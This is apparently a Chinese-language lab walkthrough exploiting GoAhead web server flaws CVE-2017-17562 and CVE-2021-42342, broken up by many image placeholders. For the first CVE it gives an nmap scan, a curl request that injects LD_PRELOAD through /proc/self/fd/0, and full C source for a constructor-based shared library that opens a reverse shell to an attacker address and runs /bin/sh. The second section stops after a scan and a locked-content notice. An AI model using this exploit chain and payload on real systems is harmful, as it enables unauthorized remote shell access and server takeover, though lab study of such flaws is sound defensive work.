

(CVE-2017-17562)(CVE-2021-42342)
GoAhead 远程命令执行漏洞(CVE-2017-17562)



信息收集:nmap 192.168.85.130 -A

curl -X POST –data-binary @cgi-bin.so “http://192.168.85.130:8080/cgi-bin/index?LD_PRELOAD=/proc/self/fd/0” -i
#include <unistd.h>
#include <stdlib.h>
#include <sys/socket.h>
#include <netinet/in.h>
static void before_main(void) __attribute__((constructor));

static void before_main(void){ int sock = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in attacker_addr = {0}; attacker_addr.sin_family = AF_INET;

attacker_addr.sin_port = htons(2222);
attacker_addr.sin_addr.s_addr = inet_addr("192.168.85.128");
if(connect(sock, (struct sockaddr *)&attacker_addr,sizeof(attacker_addr))!=0) exit(0);
dup2(sock, 0); dup2(sock, 1); dup2(sock, 2); execve("/bin/sh", 0, 0); }


payload:curl -X POST –data-binary @payload.so “http://192.168.85.130:8080/cgi-bin/index?LD_PRELOAD=/proc/self/fd/0” -i


GoAhead Server 环境变量注入(CVE-2021-42342)

信息收集:nmap 192.168.85.130 -A
您没有 权限 查看此处内容!